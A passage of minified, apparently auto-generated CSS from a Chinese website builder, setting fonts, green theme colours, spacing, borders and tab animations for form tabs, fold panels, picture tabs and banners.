.fk-formTabY  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .fk-formTabY  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .fk-formTabY  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .fk-formTabY  input[type="text"]{font-family: 微软雅黑;}.forms .fk-formTabY  input[type="tel"]{font-family: 微软雅黑;}.forms .fk-formTabY  input[type="email"]{font-family: 微软雅黑;}.forms .fk-formTabY  input[type="password"]{font-family: 微软雅黑;}.forms .fk-formTabY  textarea{font-family: 微软雅黑;}.forms .fk-formTabY  select{font-family: 微软雅黑;}.forms .fk-formTabY  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .fk-formTabY {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .fk-formTabY  .formTabButtonYList .formTabMiddle{font-family:微软雅黑;}.forms .fk-formTabY  .formTabButtonYList .formTabMiddle{color:#666666;}.forms .fk-formTabY  .formTabButtonYList div.formTabMiddleHover{color:rgb(255, 255, 255);}.forms .fk-formTabY  .formTabButtonYList .formTabMiddle{font-size:16px;}.forms .fk-formTabY .titleTable{width:220px;}.forms .fk-formTabY .formTabButtonList{overflow:hidden;}.forms .fk-formTabY .formTabButtonTopLeft{background:none;}.forms .fk-formTabY .formTabButtonTopCenter{background:none;}.forms .fk-formTabY .formTabButtonTopRight{display:none;}.forms .fk-formTabY  .formTabButtonYList{background:none;border-bottom:none;}.forms .fk-formTabY .formTabButtonTopCenter{border-bottom:none;}.forms .fk-formTabY .titleTable{background:#f5f5f5 ;}.forms .fk-formTabY .formTabContent{border:none;}.forms .fk-formTabY .formTabMiddleContent{border:none;}.forms .fk-formTabY  .formTabButtonYList{border-left:none;border-right:none;border-top:none;border-bottom:none;overflow:visible;}.forms .fk-formTabY .formTabContent .formMiddle{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.forms .fk-formTabY .formTabButtonList .formTabButton{overflow:hidden;}.forms .fk-formTabY .formTabButtonYList .formTabButton{width:220px;}.forms .fk-formTabY .formTabButtonYList .tabItemSep{width:220px;}.forms .fk-formTabY .formTabMiddle{text-align:center;overflow:hidden;}.forms .fk-formTabY .formTabButtonYList .formTabButton{height:60px;}.forms .fk-formTabY .formTabButtonYList .formTabMiddle{line-height:60px;}.forms .fk-formTabY .formTabLeft, .forms .fk-formTabY .formTabMiddle, .forms .fk-formTabY .formTabRight, .forms .fk-formTabY .formTabButton{background:none;}.forms .fk-formTabY  .formTabButtonYList .formTabLeftHover, .forms .fk-formTabY  .formTabButtonYList .formTabRightHover{background:none;}.forms .fk-formTabY  .formTabButtonYList .formTabMiddleHover{background:none;border:none;}
.forms .fk-formTabY  .formTabButtonYList .formTabButtonHover {background:#4ab344;}
.forms .fk-formTabY  .formTabButtonYList .formTabButtonHover {background:#4ab344;}
.forms .fk-formTabY  .formTabButtonYList .formTabButtonHover{}.forms .fk-formTabY  .formTabButton{border-top:0px #ffffff solid;}.forms .fk-formTabY  .formTabButton{border-bottom:1px #ffffff solid;}.forms .fk-formTabY  .formTabButton{border-left:0px #ffffff solid;}.forms .fk-formTabY  .formTabButton{border-right:0px #ffffff solid;}.forms .fk-formTabY  .formTabButton{border-radius:0;}.forms .fk-formTabY  .tabItemSep{display:none;}.forms .fk-formTabY  .formTabButton{padding:0;}
.forms .fk-formTabY  div.formTabButtonHover{border:none;}.forms .fk-formTabY  .formTabButtonHover .tabItemTriangle{display:none;}.forms .fk-formTabY  .formTabButtonHover{padding:20px;}.forms .fk-formTabY  .formTabButtonHover{padding-left:0;}.forms .fk-formTabY  .formTabButtonHover{padding-right:0;}.forms .fk-formTabY  .formTabButton{margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;}.forms .fk-formTabY  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--enter{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:bottom center;-moz-transform-origin:bottom center;-ms-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center;visibility:visible;left:0;top:0;}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--enter.tab_anim--reverse{-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--enter-to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--anim{-webkit-transition:transform .5s;-moz-transition:transform .5s;-ms-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--leave{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;visibility:visible;left:0;top:0;}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--leave.tab_anim--reverse{-webkit-transform-origin:bottom center;-moz-transform-origin:bottom center;-ms-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center;}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--leave-to{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}.forms .jz-moduleTabFoldPattern0 {border:none;}.forms .jz-moduleTabFoldPattern0  textarea{line-height:26px;}.forms .jz-moduleTabFoldPattern0  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabFoldPattern0  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabFoldPattern0  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabFoldPattern0  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabFoldPattern0  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  select{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabFoldPattern0 .tab_title{font-family:微软雅黑;font-size:16px;font-weight:normal;text-decoration:none;font-style:normal;}
.forms .jz-moduleTabFoldPattern0 .tab_title{color:#000;}
.forms .jz-moduleTabFoldPattern0 .tab_icon{border-color:#000;}
.forms .jz-moduleTabFoldPattern0 .tab_icon_a{background-color:#000;}
.forms .jz-moduleTabFoldPattern0 .tab_icon_b{background-color:#000;}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_title{color:#fff;}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_icon{border-color:#fff;}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_icon_a{background-color:#fff;}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_icon_b{background-color:#fff;}
.forms .jz-moduleTabFoldPattern0 .tab_title{line-height:54px;}
.forms .jz-moduleTabFoldPattern0 .tab_title{background:none;}

.forms .jz-moduleTabFoldPattern0 .tab_title {background:#f7f7f7;}
.forms .jz-moduleTabFoldPattern0 .tab_title {background:rgba(247, 247, 247, 1);}
.forms .jz-moduleTabFoldPattern0 .tab_title{}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_title{background:none;}

.forms .jz-moduleTabFoldPattern0 .tab_active .tab_title {background:#4ab344;}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_title {background:rgba(74, 179, 68, 1);}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_title{}
.forms .jz-moduleTabFoldPattern0 .tab_item{background:none;}

.forms .jz-moduleTabFoldPattern0 .tab_item {background:#f7f7f7;}
.forms .jz-moduleTabFoldPattern0 .tab_item {background:rgba(247, 247, 247, 1);}
.forms .jz-moduleTabFoldPattern0 .tab_item{}
.forms .jz-moduleTabFoldPattern0 .tab_item{margin-bottom:20px;}
.forms .jz-moduleTabFoldPattern0 .tab_item.tab_active{border:none;}
.forms .jz-moduleTabFoldPattern0 .tab_item{ border-radius:0; }
.forms .jz-moduleTabFoldPattern0 .tab_title{padding: 0 32px;}
.forms .jz-moduleTabFoldPattern0 .tab_icon{width:0; height:0; display:block; border-style:solid;border-width:4px; border-right-width:0;border-top-color:transparent !important;border-bottom-color:transparent !important;}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_icon{ -webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg); }
.forms .jz-moduleTabFoldPattern0 .tab_icon{ left:0; }
.forms .jz-moduleTabPicturePattern0 {border:none;}.forms .jz-moduleTabPicturePattern0  textarea{line-height:26px;}.forms .jz-moduleTabPicturePattern0  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabPicturePattern0  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabPicturePattern0  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabPicturePattern0  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabPicturePattern0  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  select{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabPicturePattern0 .tab_nav_item{color:rgba(51, 51, 51, 1);}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active .tab_picture_text{color:rgba(255, 255, 255, 1)}
.forms .jz-moduleTabPicturePattern0 .tab_picture_text{text-align:left;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item .tab_picture_text{font-family:微软雅黑;font-size:16px;font-weight:normal;text-decoration:none;font-style:normal;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item{width:300px;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item{height:140px;}

.forms .jz-moduleTabPicturePattern0 .tab_nav_item {background:#fafafa;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item {background:rgba(250, 250, 250, 1);}

.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active {background:#4ab344;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active {background:rgba(74, 179, 68, 1);}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active .tab_picture_text{color:rgba(255, 255, 255, 1);}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active .tab_picture_wrapper{color:rgba(255, 255, 255, 1);}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active .tab_picture_text{font-family:微软雅黑;font-size:16px;font-weight:bold;text-decoration:none;font-style:normal;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{padding:0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{padding-top: 0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{padding-bottom:0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{padding-left:32px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{padding-right:32px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{text-align:center;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{width:160px;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper>img{width:96px;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper>img{height:96px;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item--active .tab_picture_wrapper>img{width:104px;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item--active .tab_picture_wrapper>img{height:104px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item .tab_picture_wrapper>img{border-radius:4px;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper{overflow:hidden; text-overflow: ellipsis; white-space: nowrap; width: 100%;font-size:14px;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item{table-layout:fixed}
.forms .jz-moduleTabPicturePattern0 .tab_picture_text{display:inline}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper .tab_picture_text{margin-left:12px;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper>img {border-top:4px rgba(255, 255, 255, 0) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper>img {border-bottom:4px rgba(255, 255, 255, 0) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper>img {border-left:4px rgba(255, 255, 255, 0) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper>img {border-right:4px rgba(255, 255, 255, 0) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item--active .tab_picture_wrapper>img{border-top:4px rgba(255, 255, 255, 1) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item--active .tab_picture_wrapper>img{border-bottom:4px rgba(255, 255, 255, 1) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item--active .tab_picture_wrapper>img{border-left:4px rgba(255, 255, 255, 1) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item--active .tab_picture_wrapper>img{border-right:4px rgba(255, 255, 255, 1) solid;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item::after{height:1px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item::after{margin-top: 0px}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item::after{margin-bottom: 0px}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item::after{margin-left: 20px}
.forms .jz-moduleTabPicturePattern0   .tab_nav_item::after{margin-right: 20px}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item::after{position:absolute;top:0;left:0;right:0;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item:first-child::after{display: none;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item::after{background-color: #e9e9e9}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{border-radius:0;}
.forms .jz-moduleTabPicturePattern0  .site_tabs_nav{ float: left; }.forms .jz-moduleTabPicturePattern0  .tab_picture_wrapper{ text-align: left; }.forms .jz-moduleTabPicturePattern0  .tab_nav_item_pic--only .tab_picture_wrapper{ text-align: center; }.forms .jz-moduleTabPicturePattern0  .site_tabs_nav .tab_nav_item{ display: table; }.forms .jz-moduleTabPicturePattern0  .tab_nav_item{border:none;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active{border:none;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{margin-top:0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{margin-bottom:0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{margin-left:0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{margin-right:20px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{padding:0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{padding-top: 20px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{padding-bottom:20px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{padding-left:20px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{padding-right:20px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active{height:160px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active{height:160px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active{margin-top:0;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item{ box-shadow: none; }
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active{ box-shadow: none; }
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item .tab_item_triangle{display:block;border-color:transparent;color:rgba(74, 179, 68, 1);}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{border-width:10px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{border-style:solid;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{border-left-color:currentColor;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{display:block;z-index:2;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{right:-20px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{top:50%;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{margin-top:-10px;}
.forms .jz-moduleTabPicturePattern0 .tab_anim--enter{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:bottom center;-moz-transform-origin:bottom center;-ms-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center;visibility:visible;left:0;top:0;}.forms .jz-moduleTabPicturePattern0 .tab_anim--enter.tab_anim--reverse{-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;}.forms .jz-moduleTabPicturePattern0 .tab_anim--enter-to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.forms .jz-moduleTabPicturePattern0 .tab_anim--anim{-webkit-transition:transform .5s;-moz-transition:transform .5s;-ms-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;}.forms .jz-moduleTabPicturePattern0 .tab_anim--leave{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;visibility:visible;left:0;top:0;}.forms .jz-moduleTabPicturePattern0 .tab_anim--leave.tab_anim--reverse{-webkit-transform-origin:bottom center;-moz-transform-origin:bottom center;-ms-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center;}.forms .jz-moduleTabPicturePattern0 .tab_anim--leave-to{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}.leftForms .form  .g_border{border:none;}.leftForms .form  .g_borderHover{border:1px solid #4ab344;}.leftForms .form  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#4ab344;}.leftForms .form  .productDetail .optionItem .g_borderSelected{border-color:#4ab344;}.leftForms .form  .productList .g_borderSelected{border-color:#4ab344;}.leftForms .form  .productSmallPicForms .g_borderSelected{border:2px solid #4ab344;}.leftForms .form  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #4ab344;}.leftForms .form  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #4ab344;}.leftForms .form  .g_selected{background:none;}.leftForms .form  .g_selected a{color:#4ab344;}.leftForms .form  table.g_selected a{color:#4ab344;}.leftForms .form  table.g_selected .g_theme_text_color{ color:#4ab344;}.leftForms .form  div.g_selected a{color:#4ab344;}.leftForms .form  .g_foldContainer .g_productNav  .g_selected a{color:#4ab344;}.leftForms .form  .g_title{background:none;}.leftForms .form  .g_block{background:none;}.leftForms .form  .g_hover{background:none;}.leftForms .form  .g_tip{background:none;border:none;}.leftForms .form  .g_panel{background-color:#f5f5f5;}.leftForms .form  .g_hover a{color:#4ab344;}.leftForms .form  .g_panelArrow{color:#f5f5f5;background:none;}.leftForms .form  .g_iText{background:none;border:none;}.leftForms .form  .g_iButton{border:none;}.leftForms .form  .g_stress{color:#4ab344;}.leftForms .form  .g_imgFrame{border:none;}.leftForms .form  .g_imgFrameHover{border:none;}.leftForms .form  .g_msgArrow{border:none;}.leftForms .form {border:none;}.leftForms .form  {border-radius:0;}.leftForms .form .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.leftForms .form .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.leftForms .form .formBannerMore a:before{content:"\e925";visibility: visible;}.leftForms .form .formBannerOther .formBannerMore a{color:#ffffff;font-size:40px;}.leftForms .form .formBannerMore {position:relative;right:-10px;top:0px;}.leftForms .form .formBannerMore a{background:none;}.leftForms .form .formBanner,.leftForms .form .formBannerTitle {height:45px;line-height:45px;}.leftForms .form div.titleText {font-size:16px;}.leftForms .form div.titleText {font-weight:normal;}.leftForms .form div.titleText {position:relative;width:100%;}.leftForms .form div.titleText  span{position:relative;}.leftForms .form .titleCenter {overflow:visible;}.leftForms .form div.titleText .bannerNormalTitle{left:6px;}.leftForms .form div.titleText  .bannerNormalTitle{top:0px;}.leftForms .form div.titleText {font-family:微软雅黑;}.leftForms .form div.titleText {color:#ffffff;}.leftForms .form div.titleText .mainTitle {padding-bottom:0px;}.leftForms .form .formBanner {background:#4ab344 ;}.leftForms .form .formBanner .left {background:none;width:0px;height:0px;}.leftForms .form .formBanner .left {background:none;}.leftForms .form .formBanner .center {background:none;}.leftForms .form .formBanner .right {background:none;}.leftForms .form .formBanner .left {display:none}.leftForms .form .formBanner .right {display:none}.leftForms .form .formBannerTitle .titleLeft {display:table-cell;*display:block;}.leftForms .form .formBannerTitle .titleLeft {background:none;}.leftForms .form .formBannerTitle .titleLeft {border:none;}.leftForms .form .formBannerTitle .titleLeft{border-radius:0;}.leftForms .form .formBannerTitle .titleCenter {display:table-cell;*display:block;}.leftForms .form .formBannerTitle .titleCenter {background:none;}.leftForms .form .formBannerTitle .titleCenter {border:none;}.leftForms .form .formBannerTitle .titleCenter{border-radius:0;}.leftForms .form .formBannerTitle .titleRight {display:none;}.leftForms .form .formBanner{border-left:none;}.leftForms .form .formBanner{border-right:none;}.leftForms .form .formBanner{border-top:none;}.leftForms .form .formBanner{border-bottom:none;}.leftForms .form .formBanner{border-radius:0;}.leftForms .form  .formMiddle div.formMiddleCenter {background:#ffffff;}.leftForms .form  .formMiddle td.formMiddleCenter {background:#ffffff;}.leftForms .form  .formMiddle div.formMiddleCenter {background:#ffffff;}.leftForms .form .formMiddleContent{margin-left:10px;}.leftForms .form .formMiddleContent{margin-right:10px;}.leftForms .form .formMiddleContent{margin-top:5px;}.leftForms .form .formMiddleContent{margin-bottom:5px;}.leftForms .form .formMiddle{font-family:微软雅黑;}.leftForms .form .formMiddle{color:#666666;}.leftForms .form .fk-editor{color:#666666;}.leftForms .form .formMiddle{font-size:14px;}.leftForms .form .formMiddle  a{text-decoration:none;}.leftForms .form .formMiddle  a{font-family:微软雅黑;}.leftForms .form .formMiddle  a{color:#666666;}.leftForms .form .formMiddle  a{font-weight:normal;}.leftForms .form .formMiddle  a{font-size:14px;}.leftForms .form  textarea{line-height:26px;}.leftForms .form  textarea::-webkit-input-placeholder{line-height:26px;}.leftForms .form  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.leftForms .form  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.leftForms .form  textarea::-ms-textarea-placeholder{line-height:26px;}.leftForms .form  input::-webkit-input-placeholder{font-family: 微软雅黑;}.leftForms .form  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.leftForms .form  input:-moz-placeholder{font-family: 微软雅黑;}.leftForms .form  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.leftForms .form  input::-moz-placeholder{font-family: 微软雅黑;}.leftForms .form  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.leftForms .form  input::-ms-input-placeholder{font-family: 微软雅黑;}.leftForms .form  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.leftForms .form  input[type="text"]{font-family: 微软雅黑;}.leftForms .form  input[type="tel"]{font-family: 微软雅黑;}.leftForms .form  input[type="email"]{font-family: 微软雅黑;}.leftForms .form  input[type="password"]{font-family: 微软雅黑;}.leftForms .form  textarea{font-family: 微软雅黑;}.leftForms .form  select{font-family: 微软雅黑;}.leftForms .form  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.leftForms .form .g_sideBtn_tl{font-size:14px;}.leftForms .form .g_sideBtn_tl{font-weight:normal;}.leftForms .form .g_sideBtn_tl{font-family:微软雅黑;}.leftForms .form .g_sideBtn_tl{color:#ffffff;}.leftForms .form .formMiddleLeft{display:table-cell;background:none;}.leftForms .form .formMiddleRight{display:table-cell;background:none;}.leftForms .form  .formMiddle {border-left:1px solid #f0f0f0;border-right:1px solid #f0f0f0;border-top:none;border-bottom:1px solid #f0f0f0;}.leftForms .form .formBottom .left {background:none;}.leftForms .form .formBottom .center {display:table-cell;background:none;}.leftForms .form .formBottom .right {background:none;}.leftForms .form .formBottom .left {display:none}.leftForms .form .formBottom .right {display:none}.leftForms .form  .g_sideBtn_c{padding:5px 5px 5px 5px;}.leftForms .form .g_sideBtn{width:34px;}.leftForms .form .g_sideBtn_c{background:#4ab344 ;}.leftForms .form .g_sB_lt{background:#4ab344 ;;}.leftForms .form .g_sB_rt{background:#4ab344  ;}.leftForms .form .g_sideBtn_t{width:34px;}.leftForms .form .g_sideBtn_t{height:15px;}.leftForms .form .g_sB_lb{background:#4ab344  ;}.leftForms .form .g_sB_rb{background:#4ab344  ;}.leftForms .form .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.leftForms .form .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.leftForms .form .g_sideBtn_b{width:34px;}.leftForms .form .g_sideBtn_b{height:15px;}.leftForms .form .contentLineIcon {display:none}.leftForms .form  .formMiddle .g_hover, .leftForms .form  .formMiddle .g_hover a{ font-size: 14px; }.leftForms .form  .formMiddle .g_hover, .leftForms .form  .formMiddle .g_hover a{ color:#4ab344 }.leftForms .form  .formMiddle .g_hover, .leftForms .form  .formMiddle .g_hover a{ font-family: 微软雅黑;}.leftForms .form  .formMiddle .g_hover{ background: none; }.leftForms .form .formMiddle .g_separator{border-style:dashed;}.leftForms .form .formMiddle .g_separator{border-color:#e5e5e5;}.leftForms .form .formMiddle .g_separator{border-width:1px;}.leftForms .form .formMiddle .g_separator{display:block;}.leftForms .form .formMiddle .g_separator{border-top:none;}.leftForms .form .formMiddle .g_separator{border-left:none;}.leftForms .form .formMiddle .g_separator{border-right:none;}.leftForms .form .fk-newsLineHeight{height:40px;}.leftForms .form .fk-newsLineHeight .lineBody{height:100%;}.leftForms .form .fk-newsLineHeight .newsTitle{vertical-align:middle;}.leftForms .form .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.leftForms .form .g_foldContainerValue{height:40px;}.leftForms .form .fileList .line{height:40px;line-height:normal;}.leftForms .form .fileList .mainBodyContainer{height:100%;}.leftForms .form .fileList .fileNameText{height:auto;}.leftForms .form .pd_mall_Group .p_m_cotainer{height:40px;}.leftForms .form .navAcrossCotent{height:40px;line-height:normal;}.leftForms .form .link-text-container a{height:40px;line-height:40px;}.leftForms .form  .formMiddle .g_selected{background:none;}.leftForms .form  .formMiddle .g_hover a, 